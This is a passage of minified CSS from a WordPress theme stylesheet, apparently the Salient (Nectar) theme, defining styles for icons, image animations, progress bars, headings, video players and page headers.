.nectar_icon{border-color:rgba(255,255,255,.15)}.nectar_icon_wrap[data-style="border-basic"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"] .nectar_icon,.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{line-height:0;border:2px solid rgba(0,0,0,.065);text-align:center;border-radius:150px;position:relative;-webkit-transition:background-color .45s cubic-bezier(.25,1,.33,1),border-color .45s cubic-bezier(.25,1,.33,1);transition:background-color .45s cubic-bezier(.25,1,.33,1),border-color .45s cubic-bezier(.25,1,.33,1)}.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{border:0}.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{height:100%;width:100%;top:0;left:0;content:'';position:absolute;display:block;border-radius:100px;z-index:-1;opacity:.11}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{opacity:1}.nectar_icon_wrap[data-style*="border"] .nectar_icon i,.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon i,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon i{display:inline-block;vertical-align:middle;max-width:none;top:0}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon i{color:#000!important}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before{box-shadow:0 15px 28px #000;opacity:.1}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{background-color:#fff}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i{border-radius:0!important;text-align:center}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i:before{vertical-align:top}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i[class*="fa-"],.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i[class^="icon-"]{vertical-align:baseline}.nectar_icon_wrap i:before{line-height:inherit}.nectar_icon_wrap[data-style="border-animation"] .nectar_icon i{-webkit-transition:color .45s cubic-bezier(.25,1,.33,1);transition:color .45s cubic-bezier(.25,1,.33,1)}.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"]:hover .nectar_icon{border-color:transparent}.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"]:hover:before,.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"]:hover .nectar_icon:before{opacity:1}.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"]:before,.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"] .nectar_icon:before{position:absolute;z-index:-1;content:' ';display:block;top:0;left:0;width:100%;height:100%;opacity:0;border-radius:100px;-webkit-transition:opacity .45s cubic-bezier(.25,1,.33,1);transition:opacity .45s cubic-bezier(.25,1,.33,1)}.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"] .nectar_icon:before{opacity:1}.nectar_icon_wrap[data-style="border-animation"][data-color*="extra-color-gradient"] .nectar_icon:before{background-color:#f6f6f6}.nectar_icon_wrap[data-style="border-basic"] .nectar_icon i{text-align:center}.nectar_icon_wrap a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}img.img-with-animation,.img-with-aniamtion-wrap .hover-wrap,.col.has-animation,.wpb_column.has-animation,.nectar_cascading_images .cascading-image .inner-wrap,.nectar-fancy-box.has-animation{opacity:0;position:relative}.col.has-animation[data-animation="none"]:not(.wpb_column){opacity:1}.wpb_column.has-animation[data-animation*="reveal"]{opacity:1}img.img-with-animation[data-animation="grow-in"].full-opacity{opacity:1}html:not(.js) img.img-with-animation,html:not(.js) .col.has-animation,html:not(.js) .wpb_column.has-animation{opacity:1}img.img-with-animation[data-animation="none"],.img-with-aniamtion-wrap[data-animation="none"] .hover-wrap,.nectar_cascading_images .cascading-image[data-animation="none"] .inner-wrap{opacity:1}.col.has-animation[data-animation="zoom-out"]{transform:translateZ(0) scale(1.2);opacity:0}.col.has-animation[data-animation="slight-twist"]{transform:rotateY(20deg) rotateZ(-4deg);opacity:0}img.img-with-animation[data-animation="grow-in"],.img-with-aniamtion-wrap[data-animation="grow-in"] .hover-wrap,.col.has-animation[data-animation="grow-in"],.wpb_column.has-animation[data-animation="grow-in"],.nectar-fancy-box.has-animation[data-animation="grow-in"]{opacity:0;transform:scale(.75);-webkit-transform:scale(.75);transition:opacity 0.6s cubic-bezier(.15,.84,.35,1.25),background-color 0.35s cubic-bezier(.65,0,.35,1);-webkit-transition:opacity 0.6s cubic-bezier(.15,.84,.35,1.25),background-color 0.35s cubic-bezier(.65,0,.35,1);-webkit-backface-visibility:hidden}img.img-with-animation[data-animation="flip-in"],.img-with-aniamtion-wrap[data-animation="flip-in"] .hover-wrap,.col.has-animation[data-animation="flip-in"],.wpb_column.has-animation[data-animation="flip-in"],.nectar-fancy-box.has-animation[data-animation="flip-in"]{opacity:0;transform:rotateY(25deg);-webkit-transform:rotateY(25deg);-webkit-transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1)}.flip-in-vertical-wrap{-webkit-perspective:2000px;perspective:2000px}img.img-with-animation[data-animation="flip-in-vertical"],.img-with-aniamtion-wrap[data-animation="flip-in-vertical"] .hover-wrap,.col.has-animation[data-animation="flip-in-vertical"],.wpb_column.has-animation[data-animation="flip-in-vertical"],.nectar-fancy-box.has-animation[data-animation="flip-in-vertical"]{opacity:0;transform:rotateX(-45deg) translateY(120px);-webkit-transform:rotateX(-45deg) translateY(120px);transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);-webkit-transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1)}img.img-with-animation[data-shadow="small_depth"],.img-with-aniamtion-wrap[data-shadow="small_depth"] .hover-wrap,.nectar_cascading_images .cascading-image[data-shadow="small_depth"] .img-wrap,.nectar_cascading_images .cascading-image[data-shadow="small_depth"] .bg-color,.nectar-video-box[data-shadow="small_depth"]:before,.nectar-flickity[data-shadow="small_depth"] .cell,.nectar_video_player_self_hosted[data-shadow="small_depth"] .wpb_video_wrapper{box-shadow:rgba(0,0,0,.04) 0 1px 0,rgba(0,0,0,.05) 0 2px 7px,rgba(0,0,0,.06) 0 12px 22px}img.img-with-animation[data-shadow="medium_depth"],.img-with-aniamtion-wrap[data-shadow="medium_depth"] .hover-wrap,.nectar_cascading_images .cascading-image[data-shadow="medium_depth"] .img-wrap,.nectar_cascading_images .cascading-image[data-shadow="medium_depth"] .bg-color,.nectar-video-box[data-shadow="medium_depth"]:before,.nectar-flickity[data-shadow="medium_depth"] .cell,.nectar_video_player_self_hosted[data-shadow="medium_depth"] .wpb_video_wrapper{box-shadow:0 30px 80px rgba(0,0,0,.14),0 20px 70px rgba(0,0,0,.12)}img.img-with-animation[data-shadow="large_depth"],.img-with-aniamtion-wrap[data-shadow="large_depth"] .hover-wrap,.nectar_cascading_images .cascading-image[data-shadow="large_depth"] .img-wrap,.nectar_cascading_images .cascading-image[data-shadow="large_depth"] .bg-color,.nectar-video-box[data-shadow="large_depth"]:before,.nectar_video_player_self_hosted[data-shadow="large_depth"] .wpb_video_wrapper{box-shadow:0 40px 100px rgba(0,0,0,.15),0 25px 80px rgba(0,0,0,.1)}.nectar-flickity[data-shadow="large_depth"] .cell{box-shadow:0 35px 55px rgba(0,0,0,.08),0 25px 63px rgba(0,0,0,.08)}img.img-with-animation[data-shadow="x_large_depth"],.img-with-aniamtion-wrap[data-shadow="x_large_depth"] .hover-wrap,.nectar_cascading_images .cascading-image[data-shadow="x_large_depth"] .img-wrap,.nectar_cascading_images .cascading-image[data-shadow="x_large_depth"] .bg-color,.nectar-video-box[data-shadow="x_large_depth"]:before,.nectar-flickity[data-shadow="x_large_depth"] .cell,.nectar_video_player_self_hosted[data-shadow="x_large_depth"] .wpb_video_wrapper{box-shadow:0 60px 135px rgba(0,0,0,.14),0 15px 65px rgba(0,0,0,.14)}img.img-with-animation[data-animation="fade-in-from-left"],.img-with-aniamtion-wrap[data-animation="fade-in-from-left"] .hover-wrap{transform:translateX(-75px);-webkit-transform:translateX(-75px);padding-right:30px}img.img-with-animation[data-animation="fade-in-from-left"][data-shadow*="_depth"],.img-with-aniamtion-wrap[data-animation="fade-in-from-left"][data-shadow*="_depth"] .hover-wrap{padding-right:0}.col.has-animation[data-animation="fade-in-from-left"],.wpb_column.has-animation[data-animation="fade-in-from-left"],.nectar-fancy-box.has-animation[data-animation="fade-in-from-left"]{transform:translateX(-45px);-webkit-transform:translateX(-45px)}img.img-with-animation[data-animation="fade-in-from-right"],.img-with-aniamtion-wrap[data-animation="fade-in-from-right"] .hover-wrap{transform:translateX(75px);-webkit-transform:translateX(75px)}.col.has-animation[data-animation="fade-in-from-right"],.wpb_column.has-animation[data-animation="fade-in-from-right"],.nectar-fancy-box.has-animation[data-animation="fade-in-from-right"]{transform:translateX(45px);-webkit-transform:translateX(45px)}.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"] .inner,img.img-with-animation[data-animation="fade-in-from-bottom"],.img-with-aniamtion-wrap[data-animation="fade-in-from-bottom"] .hover-wrap{transform:translateY(100px);-webkit-transform:translateY(100px)}.col.has-animation[data-animation="fade-in-from-bottom"],.wpb_column.has-animation[data-animation="fade-in-from-bottom"],.nectar-fancy-box.has-animation[data-animation="fade-in-from-bottom"]{transform:translateY(50px);-webkit-transform:translateY(50px)}img.img-with-animation[data-animation="fade-in-from-left"],img.img-with-animation[data-animation="fade-in-from-right"],.nectar-fancy-box.has-animation[data-animation="fade-in-from-right"]{margin:0 auto}.img-with-aniamtion-wrap,body .wpb_wrapper>.img-with-aniamtion-wrap{line-height:0;margin-bottom:0}.img-with-aniamtion-wrap>.inner{height:100%}.center img.img-with-animation{margin:0 auto;display:block}.right.img-with-aniamtion-wrap{text-align:right}.right.img-with-aniamtion-wrap img{display:inline-block}.img-with-aniamtion-wrap .color-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:10;opacity:0;pointer-events:none}.img-with-aniamtion-wrap:hover .color-overlay{opacity:.5}.img-with-aniamtion-wrap .hover-wrap{overflow:hidden}.img-with-aniamtion-wrap .hover-wrap:not([data-hover-animation]),.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="none"]{overflow:visible}.img-with-aniamtion-wrap[data-shadow*="depth"] .hover-wrap,.img-with-aniamtion-wrap[data-shadow*="depth"] .hover-wrap .hover-wrap-inner{display:inline-block}.img-with-aniamtion-wrap[data-shadow*="depth"].center{text-align:center}.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation{opacity:1;-webkit-transform:none;transform:none;padding-right:0;padding-left:0;padding-bottom:0;margin-bottom:0}.img-with-aniamtion-wrap[data-animation*="reveal-from-"] .hover-wrap,.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]).animated-in .inner{opacity:1}.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"] .inner{-webkit-transition:transform 1s cubic-bezier(.2,.65,.3,1),opacity 0.25s ease;transition:transform 1s cubic-bezier(.2,.65,.3,1),opacity 0.25s ease}.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"].animated-in .inner{transform:translateY(0)}.column-bg-overlay-wrap[data-bg-animation*="reveal-from-"],.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]) .inner{overflow:hidden;opacity:0}.wpb_column.has-animation[data-animation*="reveal"]{overflow:hidden}.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap{overflow:hidden;height:100%;width:100%}img.img-with-animation.nectar-lazy{display:block;min-height:1px;min-width:1px}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%}.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy,.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy{opacity:0;transition:opacity 0.5s ease}.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy.loaded,.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy.loaded{opacity:1}.img-with-aniamtion-wrap .hover-wrap{margin-bottom:15px}.img-with-aniamtion-wrap .color-overlay{-webkit-transition:opacity .65s cubic-bezier(.2,1,.2,1);transition:opacity .65s cubic-bezier(.2,1,.2,1)}.img-with-aniamtion-wrap[data-shadow] .hover-wrap .img-with-animation{box-shadow:none}.img-with-aniamtion-wrap .inner .hover-wrap:not([data-hover-animation="none"]){-webkit-transition:all .65s cubic-bezier(.05,.2,.1,1);transition:all .65s cubic-bezier(.05,.2,.1,1)!important}.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner{-webkit-transition:transform .65s cubic-bezier(.05,.2,.1,1);transition:transform .65s cubic-bezier(.05,.2,.1,1)}.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom"]:hover .hover-wrap-inner{-webkit-transform:scale(1.13);transform:scale(1.13)}.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom-crop"]:hover .hover-wrap-inner{-webkit-transform:scale(1.15);transform:scale(1.15)}.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom-crop"]:hover{-webkit-transform:scale(.95);transform:scale(.95)!important}.img-with-aniamtion-wrap[data-max-width="50%"]:not(.right) img,.img-with-aniamtion-wrap[data-max-width="75%"]:not(.right) img{backface-visibility:hidden}.img-with-aniamtion-wrap[data-max-width="50%"] .inner,.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="50%"] img{max-width:50%;width:auto}.img-with-aniamtion-wrap[data-max-width="50%"].center,.img-with-aniamtion-wrap[data-max-width="75%"].center,.img-with-aniamtion-wrap[data-max-width="custom"].center{text-align:center}.img-with-aniamtion-wrap[data-max-width="50%"].center .inner img[src*=".svg"],.img-with-aniamtion-wrap[data-max-width="75%"].center .inner img[src*=".svg"]{width:100%}.img-with-aniamtion-wrap[data-max-width="75%"] .inner,.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="75%"] img{max-width:75%;width:auto}.img-with-aniamtion-wrap[data-max-width="none"] img,.row .img-with-aniamtion-wrap[data-max-width="none"] img:not([srcset]){max-width:none;width:100%}.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap.no-transform,.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap.no-transform .column-inner{transform:none;-webkit-transform:none}@media only screen and (min-width:690px){.vc_row-o-equal-height .wpb_column.has-animation[data-animation*="reveal"]>.column-inner-wrap{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row-o-equal-height.vc_row-o-content-middle .wpb_column.has-animation[data-animation*="reveal"]>.column-inner-wrap{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto}.vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*="reveal"]>.column-inner-wrap,.vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*="reveal"]>.column-inner-wrap>.column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.wpb_column .column-inner[data-bg-cover="true"],.wpb_column[data-bg-cover="true"]{background-size:cover;background-position:center}.vc_ie-flexbox-fixer{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}@-webkit-keyframes pulsate{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(3)}}@keyframes pulsate{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(3)}}@keyframes nectarBounceIn{0%{transform:translateY(80px);opacity:0}33%{transform:translateY(-13px);opacity:1}66%{transform:translateY(4px);opacity:1}100%{transform:translateY(0);opacity:1}}@-webkit-keyframes nectarBounceIn{0%{transform:translateY(80px);opacity:0}33%{transform:translateY(-13px);opacity:1}66%{transform:translateY(4px);opacity:1}100%{transform:translateY(0);opacity:1}}.grecaptcha-badge{z-index:100}.nectar-progress-bar,.wpb_wrapper>.nectar-progress-bar{margin-bottom:0}.nectar-progress-bar .bar-wrap{margin-bottom:13px;border-radius:300px;background-color:#ebebeb;box-shadow:0 1px 2px rgba(0,0,0,.09) inset}.nectar-progress-bar span{height:14px;width:0;display:block;background-color:#000;border-radius:300px}.nectar-progress-bar p{padding-bottom:2px}.nectar-progress-bar span{overflow:visible;position:relative}.nectar-progress-bar span strong{position:absolute;right:0;top:-23px;opacity:0;display:block;font-family:'Open Sans';font-weight:600;border-radius:2px}.nectar-progress-bar span strong i{font-style:normal;font-family:'Open Sans';font-weight:600;letter-spacing:0;text-transform:none}body .nectar-progress-bar span strong,body .nectar-progress-bar .bar-wrap span strong i,body .nectar-progress-bar .bar-wrap span strong{font-size:11px!important;line-height:12px!important}.nectar-progress-bar span strong.full:after{left:15px}.nectar-progress-bar span strong.full{width:43px;text-align:right}body .vc_pie_chart .vc_pie_chart_value{font-size:42px;font-family:'Open Sans';font-weight:300}body .vc_pie_chart .wpb_pie_chart_heading{font-family:'Open Sans';font-weight:700;text-transform:uppercase;font-size:12px;margin-top:12px;margin-bottom:0;letter-spacing:2px}body .vc_pie_chart_back{border-width:7px;opacity:0}body .vc_pie_chart{opacity:1}.nectar-split-heading .heading-line{display:block;overflow:hidden;position:relative}.nectar-split-heading .heading-line>div{display:block;transform:translateY(200%);-webkit-transform:translateY(200%)}.nectar-split-heading h1{margin-bottom:0}@media only screen and (min-width:1000px){.nectar-split-heading[data-custom-font-size="true"] h1,.nectar-split-heading[data-custom-font-size="true"] h2,.row .nectar-split-heading[data-custom-font-size="true"] h3,.row .nectar-split-heading[data-custom-font-size="true"] h4,.row .nectar-split-heading[data-custom-font-size="true"] h5,.row .nectar-split-heading[data-custom-font-size="true"] h6{font-size:inherit;line-height:inherit}}.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h1,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h2,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h3,.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h4{margin:0 auto}.nectar-split-heading[data-animation-type="line-reveal-by-space"]:not(.markup-generated),.nectar-split-heading[data-animation-type="letter-fade-reveal"]:not(.markup-generated){opacity:0}.nectar-split-heading[data-animation-type="line-reveal-by-space"]>*>span,.nectar-split-heading[data-animation-type="letter-fade-reveal"]>*>span{position:relative;display:inline-block;overflow:hidden}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span,.nectar-split-heading[data-animation-type="letter-fade-reveal"] span{vertical-align:bottom}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span,.nectar-split-heading[data-animation-type="line-reveal-by-space"]:not(.markup-generated)>*{line-height:1.2}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-stagger="true"] span .inner{transition:transform 1.2s cubic-bezier(.25,1,.5,1)}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner{position:relative;display:inline-block;-webkit-transform:translateY(1.2em);transform:translateY(1.2em)}.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner.animated{-webkit-transform:none;transform:none}@media only screen and (max-width:1000px){.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-rm-animation="true"] span .inner{-webkit-transform:none;transform:none!important}}.nectar-split-heading[data-animation-type="letter-fade-reveal"] span span{position:relative;display:inline-block;-webkit-transform:translateY(102%);transform:translateY(102%);opacity:0}.nectar-split-heading[data-animation-type="twist-in"]{transform:rotateY(25deg) rotateZ(-4deg);opacity:0;transition:opacity 1s cubic-bezier(.15,.75,.4,1),transform 1.2s cubic-bezier(.15,.75,.4,1)}.nectar-split-heading[data-animation-type="twist-in"].animated-in{transform:rotateY(0deg) rotateZ(0deg);opacity:1}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="left"]{display:flex;justify-content:flex-start}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="center"]{display:flex;justify-content:center}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-align="right"]{display:flex;justify-content:flex-end}@media only screen and (max-width:1000px){.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="left"]{display:flex;justify-content:flex-start}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="center"]{display:flex;justify-content:center}.nectar-split-heading[data-animation-type="line-reveal-by-space"][data-m-align="right"]{display:flex;justify-content:flex-end}}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}blockquote .image-icon[data-shadow="true"]{box-shadow:0 15px 37px rgba(0,0,0,.15)}.span_12.light .flickity-page-dots .dot:before,.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .flickity-page-dots .dot:before{background-color:#fff}.nectar_video_lightbox svg,.masonry-blog-item .video-play-button svg,.auto_meta_overlaid_spaced article .content-inner>.play svg{display:block;width:20px;height:20px;position:absolute;top:50%;left:50%;margin-left:2px;transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%)}.nectar_video_lightbox.play_button:before,.nectar-video-box .play_button_mouse_follow:before,.auto_meta_overlaid_spaced article .content-inner>.play:before{display:block;position:absolute;content:' ';top:0;left:0;width:100%;height:100%;border:6px solid #fff;z-index:10;border-radius:200px;box-sizing:border-box;-webkit-box-sizing:border-box;transition:all 0.4s cubic-bezier(.19,1,.22,1) 0s;-webkit-transition:all 0.4s cubic-bezier(.19,1,.22,1) 0s}.nectar_video_player_self_hosted .wpb_wrapper video{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;-webkit-box-sizing:border-box;box-sizing:border-box;visibility:visible;object-fit:cover}.nectar_video_player_self_hosted[data-border-radius*="px"] .wpb_video_wrapper{overflow:hidden}.full-width-content.vc_row-fluid .wpb_video_widget.vc_video-align-center .wpb_wrapper{margin:0 auto}.wpb_video_widget.vc_video-aspect-ratio-916 .wpb_video_wrapper{padding-top:177.77%}.nectar-view-indicator{position:fixed;z-index:400;left:-47px;top:-47px;pointer-events:none;width:94px;height:94px;mix-blend-mode:difference;will-change:transform}.nectar-drag-indicator{position:fixed;z-index:400;left:-26px;top:-26px;pointer-events:none;width:52px;height:52px;mix-blend-mode:difference;will-change:transform}.nectar-drag-indicator.color-dark,.nectar-drag-indicator.color-light{mix-blend-mode:normal}.nectar-drag-indicator.color-dark:before{border:2px solid #000}.nectar-drag-indicator.color-dark i{color:#000}.nectar-drag-indicator:before{border:2px solid #fff;width:100%;height:100%;display:block;content:'';position:absolute;left:-2px;top:-2px;transform:scale(.2);opacity:0;border-radius:50%}.nectar-drag-indicator span{position:absolute;top:50%;left:0;display:block;width:100%;text-align:center;transform:translateY(-50%)}.nectar-drag-indicator i{top:0;color:#fff;font-size:16px;opacity:0;position:absolute}.nectar-drag-indicator i.fa-angle-left{left:-22px;top:-9px;transform:translateX(17px)}.nectar-drag-indicator i.fa-angle-right{right:-22px;top:-9px;transform:translateX(-17px)}.nectar-drag-indicator:before,.nectar-view-indicator .color-circle{-webkit-transition:transform 0.45s ease,opacity 0.3s ease;transition:transform 0.45s ease,opacity 0.3s ease}.nectar-drag-indicator i,.nectar-view-indicator span{-webkit-transition:transform 0.2s ease,opacity 0.2s ease;transition:transform 0.2s ease,opacity 0.2s ease}.nectar-drag-indicator.visible i{-webkit-transition:transform 0.45s ease,opacity 0.3s ease;transition:transform 0.45s ease,opacity 0.3s ease}.nectar-drag-indicator.visible:before,.nectar-view-indicator.visible .color-circle,.nectar-view-indicator.visible span,.nectar-drag-indicator.visible i.fa-angle-left,.nectar-drag-indicator.visible i.fa-angle-right{-webkit-transform:scale(1);transform:scale(1);opacity:1}.nectar-drag-indicator.visible.pointer-down:before{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:transform 0.25s ease-out,opacity 0.3s ease;transition:transform 0.25s ease-out,opacity 0.3s ease}.nectar-view-indicator:not(.style-see-through){mix-blend-mode:normal}.nectar-view-indicator .color-circle{background-color:#000;width:100%;height:100%;display:block;content:'';position:absolute;left:-2px;top:-2px;transform:scale(.2);opacity:0;border-radius:50%}body .nectar-view-indicator span{opacity:0;font-size:16px;color:#fff;line-height:94px;text-align:center;width:100%;display:inline-block}.nectar-view-indicator.style-see-through .color-circle{background-color:transparent;border:2px solid #fff}.nectar-drag-indicator.in-boxed,.nectar-view-indicator.in-boxed{z-index:10000}#footer-outer .widget.widget_media_image img{margin-bottom:0}.blog-recent[data-style="list_featured_first_row"] .small{position:relative;-webkit-transform:none;transform:none;top:0;display:inline-block;vertical-align:middle}.row .col.section-title{margin:0 0 0 0;padding:0 0 36px 0;border-bottom:1px solid rgba(0,0,0,.15)}.row .col.section-title.project-title,.row .col.section-title.blog-title{margin-bottom:14px}.home .row .col.section-title{padding:0 0 3em 0}.row .col.section-title h1,.row .col.section-title h2{margin-bottom:0;font-family:'Open Sans';font-weight:600;letter-spacing:-1px;position:relative}.row .col.section-title h2{margin-bottom:5px}.row .col.section-title h1{top:3px}.row .col.section-title span{font-size:20px;line-height:20px;color:rgba(0,0,0,.45);top:0;position:relative;text-transform:none;font-family:'Open Sans';padding-left:10px}.row .col.section-title span.author-leading,.row .col.section-title span.fn{padding-left:0}#ajax-content-wrap .row .col.section-title .nectar-love span{line-height:20px}.row .col.section-title h1{margin-bottom:0}.row .col.section-title p{font-size:20px;line-height:28px;padding-bottom:0}body[data-bg-header="true"].archive .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"] .container-wrap,html.fp-enabled .container-wrap{margin-top:0!important;padding-top:0!important}#page-header-wrap{height:60px;overflow:hidden;position:relative;background-color:#f8f8f8;-webkit-font-smoothing:antialiased}body.material #page-header-wrap,body[data-header-resize="0"] #page-header-wrap{margin-top:0}#page-header-bg{width:100%;height:60px;overflow:hidden;color:#fff;display:block!important;-webkit-font-smoothing:antialiased;position:relative;z-index:2}.page-header-bg-image{position:absolute;width:100%;height:100%;top:0;left:0;z-index:9;background-repeat:no-repeat;background-position:top center;background-size:cover}.page-header-overlay-color{position:static;height:1px;width:1px;margin-left:-9999px;pointer-events:none;background-color:#333}.page-header-overlay-color:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:inherit;content:' ';z-index:10;opacity:.65}.page-header-overlay-color[data-overlay-opacity="0.9"]:after{opacity:.9}.page-header-overlay-color[data-overlay-opacity="0.8"]:after{opacity:.8}.page-header-overlay-color[data-overlay-opacity="0.7"]:after{opacity:.7}.page-header-overlay-color[data-overlay-opacity="0.6"]:after{opacity:.6}.page-header-overlay-color[data-overlay-opacity="0.5"]:after{opacity:.5}.page-header-overlay-color[data-overlay-opacity="0.4"]:after{opacity:.4}.page-header-overlay-color[data-overlay-opacity="0.3"]:after{opacity:.3}.page-header-overlay-color[data-overlay-opacity="0.2"]:after{opacity:.2}.page-header-overlay-color[data-overlay-opacity="0.1"]:after{opacity:.1}#page-header-bg[data-bg-pos="bottom"] .page-header-bg-image{background-position:bottom center}#page-header-bg[data-bg-pos="top"] .page-header-bg-image{background-position:top center}#page-header-bg[data-bg-pos="center"] .page-header-bg-image{background-position:center center}body[data-header-resize="0"] #page-header-bg{margin-top:0}.page-header-no-bg{padding-bottom:0;padding-top:35px;background-color:#f8f8f8}.page-header-no-bg{z-index:1000}#page-header-bg[data-parallax="1"]{overflow:hidden;margin:0;z-index:2}body[data-footer-reveal="1"] #page-header-bg[data-parallax="1"]{opacity:1}#page-header-bg[data-parallax="1"] .span_6{z-index:0}body[data-apte="center_mask_reveal"][data-ajax-transitions="true"] #page-header-bg[data-parallax="1"]:not(.out-of-sight){opacity:1}#page-header-bg[data-parallax="1"].out-of-sight{pointer-events:none}#page-header-bg[data-parallax="1"].out-of-sight .nectar-video-wrap{display:none}#page-header-bg[data-alignment="center"],.page-header-no-bg[data-alignment="center"]{text-align:center}#page-header-bg[data-alignment="right"],.page-header-no-bg[data-alignment="right"]{text-align:right}#page-header-bg[data-alignment-v="bottom"] .row,#page-header-bg[data-alignment-v="bottom"] .container,#page-header-bg[data-alignment-v="top"] .row,#page-header-bg[data-alignment-v="top"] .container,#page-header-bg[data-alignment-v="middle"] .row,#page-header-bg[data-alignment-v="middle"] .container{height:100%}#page-header-bg[data-alignment-v="bottom"] .span_6,#page-header-bg[data-parallax="1"][data-alignment-v="bottom"] .span_6,#page-header-bg[data-alignment-v="bottom"] .nectar-particles .inner-wrap{bottom:26%;top:auto!important;left:0;margin-bottom:0!important;position:absolute!important}#page-header-bg[data-alignment-v="top"] .span_6,#page-header-bg[data-alignment-v="top"] .nectar-particles .inner-wrap{left:0;position:absolute}#page-header-bg[data-alignment-v="top"] .span_6,#page-header-bg[data-alignment-v="top"] .nectar-particles 